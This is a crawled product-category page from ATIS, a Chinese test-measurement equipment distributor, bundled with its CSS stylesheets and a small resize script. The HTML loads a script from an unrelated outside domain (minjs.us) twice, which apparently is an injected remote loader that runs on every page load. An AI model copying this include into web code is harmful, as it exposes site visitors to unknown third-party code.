

--- FILE ---
content_type: text/html
request_url: https://www.atis.com.cn/product.asp?ID=10&pid=6
body_size: 3084
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />

<title>扭距测量_扭距测量_ATIS</title>
<meta name="keywords" content="ATIS 测试 测量 记录仪 采集系统 高速 连续 瞬态 高精度 高采样率 多通道 信号调理 车载 机载 传感器 振动 压力 温度 加速度 热电偶 扭矩 分流器 继电器 分压器 线圈 刚性线圈 柔性线圈 积分器 隔离 放大器 光纤 数字光纤 航空 航天 船舶 EML 电磁发射 低压 中压 高压 大容量 大电流 车辆 爆炸 弹道 替代HBK Genesis 替代Dewetron 替代Dewesoft 替代HIOKI 替代YOGOGAWA DL950 DL850 DL750" />
<meta name="description" content="埃笛士测量系统（上海）有限公司 | ATIS LTD. 是一家专业从事测试测量方面的专业公司，拥有经验丰富的技术人员，提供来自欧美的高性能测试测量产品，并能为用户提供客户化的解决方案及相关技术服务。在中国有30年以上测试测量产品的销售经验。" />
<link href="tpl/css.css" rel="stylesheet" type="text/css" /> 
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script src="js/iresize.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="js/jquery.lightbox.css" />
<!--[if IE 6]>
<link rel="stylesheet" type="text/css" href="/js/lightbox/themes/default/jquery.lightbox.ie6.css" />
<![endif]-->
<script type="text/javascript" src="js/jquery.lightbox.min.js"></script>
<script language="javascript">
$(function(){	
	$('.lightbox').lightbox();
})
</script>
<body>
<!--#header-->
<div class="topper">
  <div class="layout warp">
    <div class="logo"><a href="index.asp"><img src="images/logo.jpg" /></a></div>
    <div class="topmid">
      <div class="h"></div>
      <div class="navbox">
        <ul>
          <li><a href="index.asp">首页</a></li>
          <li class="hv"><a href="product.asp">数据记录仪</a>
            <div class="enav">
              <div class="ico"></div>
              <div class="con">
                <ul>
                  
                  <li class="hv2"><a href="product.asp?pid=1&id=68">方舟多功能数据记录仪</a>
                    
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=1&id=28">Echelon坚固型记录仪</a>
                    
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=1&id=44">Saturn瞬态记录仪</a>
                    
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=1&id=29">Synergy多功能连续记录仪</a>
                    
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=1&id=52">ORION高速万能调理记录仪</a>
                    
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=1&id=67">FreeStyle便携式记录仪</a>
                    
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=1&id=69">TeamPlus采集分析软件</a>
                    
                  </li>
                  
                </ul>
              </div>
            </div>
          </li>
          <li class="hv"><a href="product.asp?pid=6">传感器</a>
            <div class="enav">
              <div class="ico"></div>
              <div class="con">
                <ul>
                  
                  <li class="hv2"><a href="product.asp?pid=6&id=7"><span>&gt;</span>电流传感器</a>
                  <div class='Third'><a href='product.asp?pid=7&id=47'>Rocoil线圈/积分器</a><a href='product.asp?pid=7&id=48'>PEM线圈/积分器</a><a href='product.asp?pid=7&id=34'>CESI分流器</a><a href='product.asp?pid=7&id=35'>HILO分流器</a></div>
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=6&id=8"><span>&gt;</span>高压设备</a>
                  <div class='Third'><a href='product.asp?pid=8&id=37'>ROSS Engineering高压分压器</a><a href='product.asp?pid=8&id=38'>ROSS Engineering高压继电器</a></div>
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=6&id=9"><span>&gt;</span>电压隔离系统</a>
                  <div class='Third'><a href='product.asp?pid=9&id=39'>FYLDE隔离放大器</a><a href='product.asp?pid=9&id=40'>PPM光信号离系统</a></div>
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=6&id=10"><span>&gt;</span>扭距测量</a>
                  <div class='Third'><a href='product.asp?pid=10&id=41'>J1无线扭矩测量系统</a></div>
                  </li>
                  
                  <li class="hv2"><a href="product.asp?pid=6&id=11"><span>&gt;</span>其它</a>
                  <div class='Third'><a href='product.asp?pid=11&id=42'>TEXYS物理量传感器</a></div>
                  </li>
                  
                </ul>
              </div>
            </div>
          </li>
          <li class="hv"><a href="about.asp?bid=12">产品应用</a>
            <div class="enav">
              <div class="ico"></div>
              <div class="con">
                <ul>
                  
                  <li><a href="about.asp?bid=12&id=23">车辆测试</a></li>
                  
                  <li><a href="about.asp?bid=12&id=25">高压大容量</a></li>
                  
                  <li><a href="about.asp?bid=12&id=26">交流短路通断</a></li>
                  
                  <li><a href="about.asp?bid=12&id=62">直流短路通断</a></li>
                  
                  <li><a href="about.asp?bid=12&id=24">电磁发射</a></li>
                  
                  <li><a href="about.asp?bid=12&id=13">航天/航空测试</a></li>
                  
                  <li><a href="about.asp?bid=12&id=61">爆炸冲击和振动测试</a></li>
                  
                  <li><a href="about.asp?bid=12&id=65">电机温度遥测</a></li>
                  
                  <li><a href="about.asp?bid=12&id=66">离子注入机测试</a></li>
                  
                  <li><a href="about.asp?bid=12&id=63">材料测试</a></li>
                  
                  <li><a href="about.asp?bid=12&id=60">推进系统测试</a></li>
                  
                  <li><a href="about.asp?bid=12&id=59">风洞测试</a></li>
                  
                </ul>
              </div>
            </div>
          </li>
          <li class="hv"><a href="download.asp">下载</a>
            <div class="enav">
              <div class="ico"></div>
              <div class="con">
                <ul>
                  
                  <li><a href="download.asp?id=15">样本</a></li>
                  
                  <li><a href="download.asp?id=16">软件</a></li>
                  
                </ul>
              </div>
            </div>
          </li>
          <li class="n"><a href="about.asp?bid=17&id=19">联系我们</a></li>
        </ul>
      </div>
    </div>
    <div class="websites"><a href="http://www.atis.com.cn/index.asp">中文</a>|<a href="http://www.atis.com.cn/en/index.asp">ENGLISH</a></div>
  </div>
</div>
<!--#header--> 

<!--#main-->
<div class="ipagebox">
   <div class="pos">
      
      <div class="r"><a href="index.asp">首页</a>  &gt; <a href="product.asp?pid=6">传感器</a> &gt; <a href="product.asp?pid=10">扭距测量</a> &gt; </div>
      <div class="taps">
         <ul>
         	<li><i class='cl'></i><a href='product.asp?ID=41&pid=10'>J1无线扭矩测量系统</a><i class='cr'></i></li>
         </ul>
      </div>
   </div>
   <div class="pagemain">
      
      <!--
      <div class="page">
         <p>
            上一页<span><a>1</a></span>下一页
         </p>
      </div>
      -->
   </div>
</div>
<!--#main-->
<!--#footer-->
<div class="footer">
   <div class="sk clearfix"><a href="index.asp">首页</a>|<a href="product.asp?pid=1">数据记录仪</a>|<a href="product.asp?pid=6">传感器</a>|<a href="about.asp?bid=12">产品应用</a>|<a href="download.asp">下载</a>|<a href="about.asp?bid=17&id=19">联系我们</a><br>Copyright &copy; ATIS Ltd. ALL RIGHTS RESERVED</div>
</div>

<!--#footer-->
<script language="javascript" type="text/javascript">
$(document).ready(function(){
   $("li.hv").mouseenter(function(){
	  $(this).children("a").addClass("select");
	  $(this).find(".enav").show();   
   }).mouseleave(function(){
	  $(this).children("a").removeClass("select");
	  $(this).find(".enav").hide();   
   });
   
   $("li.hv2").mouseenter(function(){
	  $(this).children("a").css('color','#fff');
	  $(this).find(".Third").show();   
   }).mouseleave(function(){
	  $(this).children("a").css('color','#333');
	  $(this).find(".Third").hide();   
   });
});
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

</body>
</html>  

--- FILE ---
content_type: text/css
request_url: https://www.atis.com.cn/tpl/css.css
body_size: 3141
content:

body,td,th{ font-size:12px; font-family: Helvetica, Microsoft YaHei, STHeiti; }
body{ margin:0px; padding:0px; background:#F6F6F6; }
div,dl,dt,dd,ul,li,ol,span,h1,p,form,center{ margin:0px; padding:0px; list-style:none; }
img{ border:none; }
.dis{ display:none;	}
.cls{ clear:both; width:100%; height:100%; overflow:hidden;	}
.input{ border:1px #D6D6D6 solid; }
.wenbenkuang{ border:1px #D6D6D6 solid; }
a:link,a:visited{ color:#666; text-decoration:none; }
a:hover,a:active{ color:#FF0000; }
.gray a:link,.gray a:visited{ color:#A9A9A9; }
.gray a:hover,.gray a:active{ color:#FF0000; }
.w a:link,.w a:visited{ color:#FFF; text-decoration:none; }
.w a:hover,.w a:active{ color:#FFCC00; }
a.r1:link,a.r1:visited{ color:#0F3D93; }
a.r1:hover,a.r1:active{ color:#FF0000; }

.mar{ margin:6px auto; }
.l{ float:left;	}
.tc{ text-align:center;	}
.r{ float:right; }
.cur{ cursor:pointer; }
.tr{ text-align:right; line-height:30px; }
.layout{ width:978px; }
.warp{ margin:0px auto; }
.clearfix{ overflow:hidden; clear:both; }
.bgf{ background:#FFF; }
.mt{ margin-top:8px; }
.page{ text-align:center; height:40px; clear:both; line-height:40px; margin:10px auto; padding-top:10px; border-top:1px #F6F6F6 solid; } 
.page a{ margin:0px 3px; padding:2px 5px; border:1px #D5D5D5 solid; }
.page span{ margin:0px 10px; }
.page a.n{ background:#F6F6F6; border:1px #D6D6D6 solid; }

.topper{ height:70px; clear:both; background:url("../images/bg1.jpg") repeat-x center top; }
.logo{ width:110px; float:left; height:70px; overflow:hidden; }

.topmid{ width:700px; margin:0px 19px; float:left; }
.topmid .h{ height:31px; clear:both; overflow:hidden; }

.navbox{ height:34px; clear:both; }
.navbox li{
   float:left; width:116px; height:34px; line-height:31px; text-align:center; background:url("../images/bg2.jpg") no-repeat right center; font-size:14px; font-family: Helvetica, Microsoft YaHei, STHeiti; position:relative; z-index:999;	
}
.navbox .n{ background:url(); }
.navbox a:link,.navbox a:visited{ color:#0F3D93; }
.navbox a:hover,.navbox a:active{ color:#FFF; background:url("../images/bg3.jpg") no-repeat center top; }
.navbox a{ display:block; width:94px; height:34px; margin:0px auto; }
.navbox a.select{ background:url("../images/bg3.jpg") no-repeat center top; color:#FFF; }

.navbox .enav{ width:194px; height:auto; position:absolute; top:34px; left:50%; margin-left:-47px; text-align:left; z-index:999; display:none; }
.navbox .enav .ico{ height:5px; clear:both; background:url("../images/ico01.jpg") no-repeat center top; }
.navbox .enav .con{ background:#FFF;height: 100%;width: 100%;display: block;}
.navbox .enav .con ul{background:#FFF;height: 100%;padding-top: 0px;}
.navbox .enav .con ul li{display: block;width: 100%;background:none;background:#fff;border-bottom:1px #D6D6D6 solid;}
.navbox .enav .con ul li:hover{background: #0F3D93;}
.navbox .enav .con ul li a{ font-size:12px; display: block;width:100%; height:30px; line-height:30px;  margin:0 auto;}
.navbox .enav .con ul li a:hover{background: #0F3D93;}
.navbox .enav .con ul li a span{float: right;margin-right: 5px;font-size: 14px;font-weight: bold;}

.navbox .enav .con ul li .Third{width:194px; height:auto; position:absolute; top:0px; left:100%; text-align:center; z-index:999; display:none;background:#fff;padding-bottom: 3px;}

.navbox .enav .con a:link,.navbox .enav .con a:visited{ color:#333; }
.navbox .enav .con a:hover,.navbox .enav .con a:active{ color:#fff; background:url(); }

.navbox .enav .con ul li .Third a{ border-bottom:1px #D6D6D6 solid; }

.websites{ float:right; padding:30px 0px 0px 0px; line-height:30px; color:#999;	}
.websites a{ display:inline-block; margin:0px 8px; font-family: Helvetica, Microsoft YaHei, STHeiti; }

.banner{ height:393px; position:relative; overflow:hidden; clear:both; z-index:100;	}
.banner .fadebox{ height:393px; overflow:hidden; position:absolute; z-index:200; }
.iban{ height:287px; position:relative; overflow:hidden; clear:both; z-index:100; }
.iban .fadebox{ height:287px; overflow:hidden; position:absolute; z-index:200; }

.con_page_box1{ background:#F8F8F8; height:100%; overflow:hidden; clear:both; margin:0px auto; padding:20px 0px; }
.con_page_box1 .item{ width:326px; float:left; height:100%; overflow:hidden; }
.con_page_box1 .item .con{ width:270px; margin:0px auto; height:100%; overflow:hidden; }
.con_page_box1 .item .con .t{ height:40px; line-height:30px; font-family: Helvetica, Microsoft YaHei, STHeiti; font-size:20px; text-align:center; }
.con_page_box1 .item .con .pic{ height:233px; overflow:hidden; }
.con_page_box1 .item .con .pic img{ width:270px; height:233px; }
.con_page_box1 .item .con .wz{ padding:20px 6px 10px 6px; line-height:22px; color:#666; }
.con_page_box1 .item .con .m{ clear:both; padding:0px 6px 10px 6px; font-family: Helvetica, Microsoft YaHei, STHeiti; }

.con_page_box2{ background:#F2F2F2; height:100%; overflow:hidden; clear:both; margin:0px auto; padding:20px 0px; }
.con_page_box2 .t{
   clear:both; height:40px; font-family: Helvetica, Microsoft YaHei, STHeiti; line-height:30px; font-size:30px; padding:0px 30px; color:#0F3D93;	
}
.con_page_box2 .con{ clear:both; height:100%; overflow:hidden; margin:10px auto; }
.con_page_box2 .con ul{ width:992px; height:100%; overflow:hidden; }
.con_page_box2 .con ul li{ width:247px; float:left; height:128px; }
.con_page_box2 .con ul li .box{ width:221px; height:91px; background:url("../images/bg4.jpg") no-repeat 0px; padding:7px; }
.con_page_box2 .con ul li .box .pic{ width:107px; height:91px; float:left; }
.con_page_box2 .con ul li .box .pic img{ width:107px; height:91px; }
.con_page_box2 .con ul li .box .wz{ width:104px; float:right; height:91px; overflow:hidden; line-height:20px; color:#999; }
.con_page_box2 .con ul li .box .wz a{ display:block; font-size:14px; height:28px; line-height:28px; overflow:hidden; }

.marquee{ clear:both; height:209px; margin:40px auto 0px auto; }
.marquee ul{ width:988px; }
.marquee ul li{ width:200px; height:160px; float:left; margin-right:47px; text-align:center; overflow:hidden; position:relative; margin-bottom:10px; }
.marquee ul li .bg{ position:absolute; top:0px; left:0px; width:200px; height:160px; background:url(../images/ybg.png) no-repeat 0px; z-index:3; }
.marquee ul li .pic{ width:200px; height:160px; }
.marquee ul li .pic img{ width:100%; }
.marquee ul li .bg_black{ position:absolute; width:200px; height:160px; left:0pz; top:0px; z-index:2; background:url(../images/png_b.png); display:none; }
.marquee ul li .m{ position:absolute; z-index:4; width:200px; line-height:160px; font-size:26px; font-family: Helvetica, Microsoft YaHei, STHeiti; left:0px; top:0px; display:none; }
.marquee ul li .wz{ clear:both; height:51px; line-height:51px; font-size:14px; font-family: Helvetica, Microsoft YaHei, STHeiti; }

.con_page_box3{ background:#2F56A1; height:100%; overflow:hidden; clear:both; margin:0px auto; padding:20px 0px; }
.con_page_box3 .t{ height:40px; font-size:30px; color:#FFF; line-height:30px; clear:both; text-align:center; font-family: Helvetica, Microsoft YaHei, STHeiti; }
.con_page_box3 .itemList{ clear:both; height:100%; overflow:hidden; margin:10px auto; }
.con_page_box3 .itemList .item{ width:195px; float:left; height:100%; overflow:hidden; }
.con_page_box3 .itemList .item .con{ width:145px; margin:0px auto; height:100%; overflow:hidden; }
.con_page_box3 .itemList .item .con .tt{ height:40px; line-height:30px; font-family: Helvetica, Microsoft YaHei, STHeiti; font-size:14px; color:#FFF; text-align:center; text-align:center; }
.con_page_box3 .itemList .item .con .wz{ line-height:24px; color:#B0CBFF; text-indent:24px;	}
.con_page_box3 .itemList .item .con .m{ padding:15px 0px 0px 0px; font-family: Helvetica, Microsoft YaHei, STHeiti; text-align:right; }
.con_page_box3 .itemList .item .con .m a:link{ color:#B0CBFF; }
.con_page_box3 .itemList .item .con .m a:visited{ color:#B0CBFF; }
.con_page_box3 .itemList .item .con .m a:hover{ color:#FFCC00; }
.con_page_box3 .itemList .item .con .m a:active{ color:#FFCC00; }

.con_page_box4{ background:#2F56A1; color:#FFF; height:100%; overflow:hidden; clear:both; margin:0px auto; padding:40px 0px; }
.con_page_box4 .t{ clear:both; height:40px; font-family: Helvetica, Microsoft YaHei, STHeiti; line-height:30px; font-size:30px; padding:0px 30px; text-align:center; }
.con_page_box4 .con{ font-size:16px; line-height:26px; font-family: Helvetica, Microsoft YaHei, STHeiti; padding:15px 0px 10px 0px;	}

.ipagebox{ width:990px; height:100%; overflow:hidden; margin:20px auto; clear:both;	}
.pos{
   height:100%; overflow:hidden; width:968px; border:1px #D6D6D6 solid; margin:0px auto; padding:0px 10px; text-align:right; line-height:49px; color:#666; background:#F6F6F6;	
}
.pos .taps{ height:100%; overflow:hidden; float:left; margin-top:9px; line-height:31px;	}
.pos .taps li{ float:left; margin-right:10px; background:url("../images/bg5.jpg") repeat-x center top; text-align:center; margin-bottom:9px; }
.pos .taps li.act{ background:url("../images/bg8.jpg") repeat-x center top; }
.pos .taps li i{ display:block; float:left; width:6px; height:31px; }
.pos .taps li i.cl{ background:url("../images/bg6.jpg") no-repeat 0px; }
.pos .taps li i.cr{ background:url("../images/bg7.jpg") no-repeat 0px; }
.pos .taps li.act i.cl{ background:url("../images/bg9.jpg") no-repeat 0px; }
.pos .taps li.act i.cr{ background:url("../images/bg10.jpg") no-repeat 0px; }
.pos .taps li a{ display:block; float:left; padding:0px 15px; }
.pos .taps li.act a{ color:#FFF; }

.ibtns{ height:100%; overflow:hidden; line-height:31px;	}
.ibtns li{ float:left; background:url("../images/bg5.jpg") repeat-x center top; text-align:center; }
.ibtns li.act{ background:url("../images/bg8.jpg") repeat-x center top; }
.ibtns li i{ display:block; float:left; width:6px; height:31px;	}
.ibtns li i.cl{ background:url("../images/bg6.jpg") no-repeat 0px; }
.ibtns li i.cr{ background:url("../images/bg7.jpg") no-repeat 0px; }
.ibtns li.act i.cl{ background:url("../images/bg9.jpg") no-repeat 0px; }
.ibtns li.act i.cr{ background:url("../images/bg10.jpg") no-repeat 0px; }
.ibtns li a{ display:block; float:left; padding:0px 0px; }
.ibtns li.act a{ color:#FFF; }

.pagemain{ clear:both; height:100%; overflow:hidden; margin-top:20px; }
.pagemain .prolist{ clear:both; height:100%; overflow:hidden; }
.pagemain .prolist .item{ height:193px; background:#F6F6F6 url("../images/ico02.gif") repeat-x center top; overflow:hidden; clear:both; }
.pagemain .prolist .item .pic{ height:179px; float:left; width:274px; background:url("../images/bg3.png") no-repeat center top; margin:7px; text-align:center; }
.pagemain .prolist .item .pic img{ width:246px; height:160px; margin-top:9px; }
.pagemain .prolist .item .con{ width:676px; float:right; height:172px; padding:10px 0px; margin-right:10px; }
.pagemain .prolist .item .con .t{ height:36px; line-height:30px; font-size:14px; overflow:hidden; }
.pagemain .prolist .item .con .wz{ max-height:110px; overflow:hidden; line-height:22px; color:#666; }
.pagemain .prolist .item .con .m{ clear:both; text-align:right; height:18px; padding-top:8px; padding-right:10px; }

.footer{ background:#DDD; height:100%; overflow:hidden; margin:0px auto; text-align:center; padding:20px 0px; line-height:24px;color:#777 }
.footer span{ font-family: Helvetica, Microsoft YaHei, STHeiti; }
.footer .sk{ margin-bottom:4px; }
.footer .sk a{ display:inline-block; margin:0px 8px; }

.msg{ line-height:24px; background:#F6F6F6; padding:10px; font-size:14px; }
.msg p{ margin:8px auto; }

.popbox{ width:200px; border:1px #D6D6D6 solid; position:fixed; top:100px; right:5px; background:#F6F6F6; }
.popbox .t{ background:#F6F6F6; color:#000; font-weight:bold; padding:5px 8px; display:none; }
.popbox a{ display:block; padding:8px 8px; line-height:16px; border-bottom:1px #CCC solid;  }

--- FILE ---
content_type: text/css
request_url: https://www.atis.com.cn/js/jquery.lightbox.css
body_size: 1427
content:
.jquery-lightbox-overlay {
	BACKGROUND: #000000
}
.jquery-lightbox {
	POSITION: relative; PADDING-BOTTOM: 17px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 17px
}
.jquery-lightbox-border-top-left {
	Z-INDEX: 7000; POSITION: absolute; WIDTH: 12%; HEIGHT: 17px
}
.jquery-lightbox-border-top-right {
	Z-INDEX: 7000; POSITION: absolute; WIDTH: 12%; HEIGHT: 17px
}
.jquery-lightbox-border-bottom-left {
	Z-INDEX: 7000; POSITION: absolute; WIDTH: 12%; HEIGHT: 17px
}
.jquery-lightbox-border-bottom-right {
	Z-INDEX: 7000; POSITION: absolute; WIDTH: 12%; HEIGHT: 17px
}
.jquery-lightbox-border-top-left {
	BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat 0px 0px; TOP: 0px; LEFT: 0px
}
.jquery-lightbox-border-top-right {
	BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat right 0px; TOP: 0px; RIGHT: 0px
}
.jquery-lightbox-border-top-middle {
	Z-INDEX: 7000; POSITION: absolute; WIDTH: 78%; BACKGROUND: #2b2b2b; HEIGHT: 7px; OVERFLOW: hidden; TOP: 0px; LEFT: 12%
}
.jquery-lightbox-border-bottom-left {
	BOTTOM: 0px; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat 0px bottom; LEFT: 0px
}
.jquery-lightbox-border-bottom-right {
	BOTTOM: 0px; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat right bottom; RIGHT: 0px
}
.jquery-lightbox-border-bottom-middle {
	Z-INDEX: 7000; POSITION: absolute; WIDTH: 78%; BOTTOM: 0px; BACKGROUND: #2b2b2b; HEIGHT: 7px; OVERFLOW: hidden; LEFT: 12%
}
.jquery-lightbox-title {
	Z-INDEX: 7000; POSITION: absolute; PADDING-BOTTOM: 5px; LINE-HEIGHT: 14px; MARGIN: 3px; PADDING-LEFT: 8px; BOTTOM: 0px; PADDING-RIGHT: 8px; FONT-FAMILY: Helvetica, Microsoft YaHei, STHeiti;; BACKGROUND: #2b2b2b; COLOR: #ffffff; FONT-SIZE: 11px; PADDING-TOP: 5px; opacity: 0.9
}
.jquery-lightbox-html {
	Z-INDEX: 7000; BORDER-BOTTOM: 0px; POSITION: relative; BORDER-LEFT: #2b2b2b 7px solid; PADDING-BOTTOM: 0px; PADDING-LEFT: 15px; PADDING-RIGHT: 15px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: #2b2b2b 7px solid; PADDING-TOP: 0px
}
.jquery-lightbox-html EMBED {
	VERTICAL-ALIGN: top
}
.jquery-lightbox-html OBJECT {
	VERTICAL-ALIGN: top
}
.jquery-lightbox-html IFRAME {
	VERTICAL-ALIGN: top
}
.jquery-lightbox-background {
	Z-INDEX: 6999; POSITION: absolute; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; FLOAT: left; TOP: 7px; PADDING-TOP: 0px; LEFT: 7px
}
.jquery-lightbox-background IMG {
	BORDER-BOTTOM: 0px; POSITION: relative; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px
}
.jquery-lightbox-mode-image .jquery-lightbox-html {
	Z-INDEX: 6998; PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
.jquery-lightbox-mode-html .jquery-lightbox-background {
	BACKGROUND: #ffffff
}
.jquery-lightbox-mode-html .jquery-lightbox-html {
	OVERFLOW: auto
}
.jquery-lightbox-loading {
	BACKGROUND: url(../images/loading.gif) #ffffff no-repeat center center
}
.jquery-lightbox-mode-html .jquery-lightbox-loading {
	BACKGROUND: url(../images/loading.gif) #ffffff no-repeat center center
}
.jquery-lightbox-button-close {
	POSITION: absolute; WIDTH: 29px; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -190px -115px; HEIGHT: 29px; TOP: 12px; RIGHT: -26px
}
.jquery-lightbox-button-close:hover {
	BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -220px -115px
}
.jquery-lightbox-button-close SPAN {
	DISPLAY: none
}
.jquery-lightbox-buttons SPAN {
	DISPLAY: none
}
.jquery-lightbox-mode-image .jquery-lightbox-button-close {
	Z-INDEX: 7002; RIGHT: 14px
}
.jquery-lightbox-buttons {
	Z-INDEX: 7001; POSITION: absolute; DISPLAY: none; HEIGHT: 39px; TOP: 7px; LEFT: 7px
}
.jquery-lightbox-buttons .jquery-lightbox-buttons-init {
	WIDTH: 5px; DISPLAY: inline; FLOAT: left; HEIGHT: 39px
}
.jquery-lightbox-buttons .jquery-lightbox-buttons-end {
	WIDTH: 5px; DISPLAY: inline; FLOAT: left; HEIGHT: 39px
}
.jquery-lightbox-buttons .jquery-lightbox-buttons-init {
	MARGIN: 7px 0px 0px 7px; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -151px -153px
}
.jquery-lightbox-buttons .jquery-lightbox-buttons-end {
	MARGIN: 7px 0px 0px; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -244px -153px
}
.jquery-lightbox-buttons .jquery-lightbox-button-left {
	MARGIN: 7px 0px 0px; WIDTH: 24px; DISPLAY: inline; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -156px -153px; FLOAT: left; HEIGHT: 39px
}
.jquery-lightbox-buttons .jquery-lightbox-button-left:hover {
	BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -156px -194px
}
.jquery-lightbox-buttons .jquery-lightbox-button-right {
	MARGIN: 7px 0px 0px; WIDTH: 24px; DISPLAY: inline; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -220px -153px; FLOAT: left; HEIGHT: 39px
}
.jquery-lightbox-buttons .jquery-lightbox-button-right:hover {
	BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -220px -194px
}
.jquery-lightbox-buttons .jquery-lightbox-button-max {
	MARGIN: 7px 0px 0px; WIDTH: 36px; DISPLAY: inline; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -182px -153px; FLOAT: left; HEIGHT: 39px
}
.jquery-lightbox-buttons .jquery-lightbox-button-max:hover {
	BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -182px -194px
}
.jquery-lightbox-buttons .jquery-lightbox-button-min {
	MARGIN: 7px 0px 0px; WIDTH: 36px; DISPLAY: inline; BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -162px -235px; FLOAT: left; HEIGHT: 39px
}
.jquery-lightbox-buttons .jquery-lightbox-button-min:hover {
	BACKGROUND: url(../images/jquery-lightbox-theme.png) no-repeat -207px -235px
}
.jquery-lightbox-buttons-custom {
	LINE-HEIGHT: 39px; MARGIN: 7px 0px 0px; DISPLAY: inline; BACKGROUND: #2b2b2b; FLOAT: left; HEIGHT: 39px; FONT-SIZE: 10px
}
.jquery-lightbox-buttons-custom A {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; DISPLAY: inline; COLOR: #ffffff; FONT-SIZE: 10px; FONT-WEIGHT: normal; TEXT-DECORATION: underline; PADDING-TOP: 0px
}
.jquery-lightbox-mode-image .jquery-lightbox-button-close {
	opacity: 0.7
}
.jquery-lightbox-mode-image .jquery-lightbox-buttons {
	opacity: 0.3
}
.jquery-lightbox-mode-image:hover .jquery-lightbox-buttons {
	opacity: 0.9
}
.jquery-lightbox-mode-image:hover .jquery-lightbox-button-close {
	opacity: 0.9
}
.jquery-lightbox-navigator {
	DISPLAY: none
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.atis.com.cn/js/iresize.js
body_size: 319
content:
// JavaScript Document
$(function() {
   var w = $(window).width();
   var b = 1440;
   var f;
   var c = 1440;
   if(w < b){
	  f = (c-w)/2;
	  $(".fadebox").width(c).css("left",-f);
   }else{
	  $(".fadebox").css({"width":b,"left":"50%","marginLeft":-c/2+"px"});   
   }
});